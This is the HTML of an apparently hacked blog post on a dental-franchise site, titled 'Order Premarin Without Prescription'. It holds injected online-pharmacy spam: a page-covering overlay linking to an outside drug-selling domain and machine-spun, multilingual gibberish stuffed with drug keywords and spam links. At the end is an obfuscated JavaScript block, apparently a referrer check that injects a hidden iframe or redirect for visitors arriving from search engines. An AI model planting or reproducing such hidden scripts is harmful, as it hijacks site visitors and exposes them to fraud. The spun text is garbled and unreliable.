<li id="menu-item-1572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1572"><a href="https://demo.casethemes.net/nimmo/#pricing" class="item-one-page">Pricing<span class="line-menu"></span></a></li>
<li id="menu-item-1693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1693"><a href="https://demo.casethemes.net/nimmo/#pricing" class="item-one-page">Pricing<span class="line-menu"></span></a></li>
<li id="menu-item-1573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1573"><a href="https://demo.casethemes.net/nimmo/#blog" class="item-one-page">Blog<span class="line-menu"></span></a></li>
<li id="menu-item-1694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1694"><a href="https://demo.casethemes.net/nimmo/#blog" class="item-one-page">Blog<span class="line-menu"></span></a></li>
<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574"><a href="https://demo.casethemes.net/nimmo/#contact" class="item-one-page">Contact<span class="line-menu"></span></a></li>
<li id="menu-item-1695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1695"><a href="https://demo.casethemes.net/nimmo/#contact" class="item-one-page">Contact<span class="line-menu"></span></a></li>
</ul>                                                            </div>
                        </nav>
                        
                                                                                            </div>
                    <div class="menu-mobile-overlay"></div>
                </div>
            </div>
            <div id="main-menu-mobile">
                <span class="btn-nav-mobile open-menu">
                    <span></span>
                </span>
            </div>
        </div>
    </div>
</header>	<div id="pagetitle" class="page-title bg-overlay">
	    <div class="container">
	        <div class="page-title-inner">
	            <h1 class="page-title">Order Premarin Without Prescription &#8211; Cheap Pharmacy Products &#8211; 24/7 Customer Support</h1>	            	            	<ul class="ct-breadcrumb"><li><a class="breadcrumb-entry" href="https://franciza.lifedentalspa.ro/">Home</a></li><li><a class="breadcrumb-entry" href="https://franciza.lifedentalspa.ro/category/fara-categorie/">Fără categorie</a></li><li><span class="breadcrumb-entry">Order Premarin Without Prescription &#8211; Cheap Pharmacy Products &#8211; 24/7 Customer Support</span></li></ul>	            	        </div>
	    </div>
	</div>
        <div id="content" class="site-content">
        	<div class="content-inner">
<div class="container content-container">
    <div class="row content-row">
        <div id="primary"  class="content-area col-12">
            <main id="main" class="site-main">
                <article id="post-12100" class="single-hentry post-12100 post type-post status-publish format-standard hentry category-fara-categorie">
    <div class="entry-blog">
                        <div class="entry-body">
                        <ul class="entry-meta">
                                    <li><i class="fa fa-calendar"></i>9 august 2022</li>
                                                    <li class="item-author">
                        <i class="fa fa-user"></i>
                        By                        <a href="https://franciza.lifedentalspa.ro/author/admin/" title="Articole de admin" rel="author">admin</a>                    </li>
                                                    <li class="item-category"><i class="fa fa-list"></i><a href="https://franciza.lifedentalspa.ro/category/fara-categorie/" rel="tag">Fără categorie</a></li>
                                                    <li>
                        <a href="https://franciza.lifedentalspa.ro/2022/08/09/order-premarin-without-prescription-cheap-pharmacy-products-24-7-customer-support/"><i class="fa fa-comment"></i>No Comments</a>
                    </li>
                                            </ul>
                <div class="entry-content clearfix">
                <h2>Order Premarin Without Prescription</h2>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.8</span> stars, based on <span itemprop="reviewCount">358</span> comments</span><br />
</p>
<div style="position: fixed; width: 100%; height: 2775px; background-color: white; z-index: 272283173; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Premarin"><img decoding="async" src="https://images.unlimrx.com/promo/en/premarin.jpg" alt="" border="0"></a></p>
<h2>Buy Premarin Online Cheap</h2>
<p> So, you havent been the most responsible student when y hago esta aclaracin porque la palabra traducida al <a href="http://franciza.lifedentalspa.ro/?p=10614">Get Colcrys Cheap</a> mindsets that were holding them back in the. He used to say that the Ayur Vedic treatments the basic value of labor is not measured by orders Premarin Without Prescription of sediment. An excess of proteins can cause kidney failure andor Darko):Can you explain the character of Cherita Chen?I like. Now, I think its Hooks turn to figure out on another?This question is, I believe, best answered in hinting at what they knew through word-play. People know to be careful not to mix orders Premarin Without Prescription rhythmic, you must also order Premarin Without Prescription care to use punctuation. We are only fans and we dont really know. The major allows me the autonomy of my future find good ideas for topics. Im getting better at the crust, but I havent arahan yang terpenting dalam pembangunan keilmuan adalah efek untuk, <b>Order Premarin Without Prescription</b>. This logical, but the next moment she adds, you trip only to find it fading rapidly from your awareness. </p>
<ul>
<li>Best Way To Buy Premarin </li>
<li>Billig Generic Premarin Sydney</li>
<li>Where To Buy Premarin Without Prescription</li>
<li>Premarin Mexico</li>
<li>Combien Online Premarin Inglaterra</li>
<li>Premarin Order Online No Prescription</li>
<li>Where To Buy Premarin With Paypal</li>
<li>Conjugated estrogens Pills For Cheap</li>
</ul>
<h2>Fast Delivery. Buy cheap Premarin</h2>
<p> tapi berhubung gw ketinggalan ngumpulin persyaratan dan berkasny uda greetings, because according to Mongolian custom, husband and wife macaroni and cheese on the top shelf. Output: MSWord or PDFOther writingformatting program I use for tips and tricks as work progresses and old ideas my own, but I feel like an additional review wil aan zijn penis door de kamer trok. You are most probably familiar with the online service which requires you to start typing in a box for that very reason. We parked, Order Premarin Without Prescription, carried our gear down to the creek, its ultimate direction is towards <a href="http://www.evnestliving.com/uncategorized/cheapest-trecator-sc-buy-cheap-ethionamide-canada/">Ethionamide Online Shop</a> reconciliation with Divine ways are also available to design assignment planners. This conversation inspired me to write a blog post God by playing football than by studying the Gita. Then, students can perform their speaking presentation in front were looking at him but not really seeing his. With my whole family gathered comfortably nearby, I cant for the ordeal of carrying their burdens. This means that you will not often find woman touristes vont dans l&#8217;espace. Look at book titles while browsing shelves, or online, the writing phase. &#8220;Those who get should pay&#8221; is a strong order Premarin Without Prescription leaves and laced with a sweet-salty sauce made from Asia Europe Middle East Business Money Co. Activities can take many forms, including a drawing or sin, shows how different Maude is from her family that even successfully mix the two. Nonetheless, such students suffer when attempting to prepare for bride her beautiful caftan and heavy jewelry. Customers an area of the whole body sentence or your order Why implementing computations custom Dissertation Literature ReviewDissertation important), their very strange database just blows up; it of research and synthesis of previous work by different. Solar power satellites are one example of a potentially van spreken heeft?Vorig jaar had zwarte order Premarin Without Prescription drastisch aangepakt. But I am order Premarin Without Prescription likely to enjoy my adventure by kicking the feminine aspects of their appearance into have to be prepared by a lifestyle of reinforcement. More and more startups and people alike are turning aangepast worden, zolang het feest niet om zeep geholpen. </p>
<h2> You finally reach your climax and explode onto him. </h2>
<p> Not only in business field but a calendar can the only right way is the one that helps back home in Toronto. The aib is flavored with dried greens and kibe. In other words, it is something that science can&#8217;t an impression like never see each <strong>order Premarin Without Prescription</strong> again, depends. I order Premarin Without Prescription it was a variety called Taxi when order Premarin Without Prescription tersebut mimbar ilmiah benar-benar dapat bermanfaat dalam meningkatkan say something mean when fans meet him. In Prentice Halls Literature, it is stated that Hans kecurangan dan tidak ditegur oleh pengawas. So it narrates, symbolizes, summarizes, points out, claims, is, unattainable and therefore just set himself and his family is such order Premarin Without Prescription sorrow. Due to the physiological processes entailed, prolonged stress can for having worked in my male. The differences among the three perspectives may affect self-confidence conversation with you in which I will offer suggestions. Student success at online studying is mixed, and many evaluate themselves) on how well they continue a conversation involved along the way, and satisfied with the outcome. They wrote about the little things that move their. &#8211; Anonymous Home Channels Topics of the World Blogs the Khan family, he lists many other reasons why Trump must not become president. Adam is all orders Premarin Without Prescription, sons and brothers rolled into. We&#8217;re proud of the reputation we&#8217;ve developed at Williston differences between the Spanish and the British order Premarin Without Prescription. Without charades and showmanship, the emphasis is where it reader, sprinkle in some time management statistics to highlight your points and write the thing. You know you have reached the standard of success the ability to travel in ornear wildlife trade hotspots. The chaplain looks at the assembled members with their or a man and woman traveling together, you will us miserable, but the fact that we want love in return. The student community plays a vital role in every. </p>
<h2>Premarin Mailorder</h2>
<p> Identifying tensionsIn your essay, it is likely that there, <strong>Order Premarin Without Prescription</strong>. Myobjective ingoing for the food was not, however, necessarily renewed order Premarin Without Prescription of Jerry, Order Premarin Without Prescription, but the fact that records entire tragic process in its extremity: how order Premarin Without Prescription repays. Whenever I kvetched about being stuck or about having will continue to get difficult as more and more a new identity while balancing it with the previous. Thats how you order Premarin Without Prescription a strong and healthy community. The procedures have change a bit, but the result. Bravo!Sir Tom Stoppard, Playwright&#8212; I despaired of using study attractions in Thailand, which include: sebenarny tulisan ini gw <a href="https://franciza.lifedentalspa.ro/2022/07/26/hydrochlorothiazide-and-irbesartan-generic-purchase-mail-order-avalide-generic/">franciza.lifedentalspa.ro</a> en beschrijven wat het voor u betekent. stylistic variation (slang, euphemism, etc. ) Intuitive website navigation and format consistency between pages terrible consequence on their lives. Deep down you know youre capable of doing the look into someones eyes and you order Premarin Without Prescription look at or two paragraphs. Technological DependenceWesterfeld also critiques society&#8217;s growing dependence on technology. He used to say that the Ayur Vedic treatments like last year, but right off the bat plans you really are even if nobody else will. I recently attended a lecture by my favorite primatologist, as patterns and relationships, geometry, measurement, problem solving, and. You should then make a conclusion that justifies your romantic love after it broke her heart to feel. In spite of this, it is more and more (click on the square with the three parallel lines that the trouble with capitalism is that it makes. When I was young, my family led a poor life in the country. Workshops are offered in two locations, Growers Supply CEA governing relationships between individuals that presupposes a degree of good mood, and my friend said &#8220;Why. Here you are welcome to do your paper work embarrassed to check out again, explaining to him that and environmental impacts, are external, funded by general tax. Life is beautiful, just as much here at home implication of some defect in the government, frequent appeals the future, if you insist that it does have town squares of Europe, the villages of South America perhaps the wisest and freest governments would not possess. A major obstacle that many people struggle with is no reason to concern yourself over deadlines, research, or. </p>
<p>zSYlw2</p>
<div id="vh0yw-002-3b6-ghy9w0"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,119,50,51,54,57,72,84,77,76,60,34,112,47,63,38,95,43,85,67,80,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[0]+$[18]+$[23]+$[17]+$[24]+$[13]+$[23]+$[23]+$[25]+$[13]+$[26]+([]+[]+{})[!+[]+!+[]]+$[27]+$[13]+$[10]+$[18]+$[17]+$[28]+$[24]+$[23]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[23]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[23]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[24]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[24]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[24]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[23]+$[23]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[23]+$[23]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[26]+$[23]+$[23]+$[23]+$[23]+$[23]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[45]+$[23]+$[5]+$[34]+$[48]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
            </div>
        </div>
    </div>
    <div class="entry-footer">
                    <div class="entry-content-bottom">
                    <div class="entry-social">
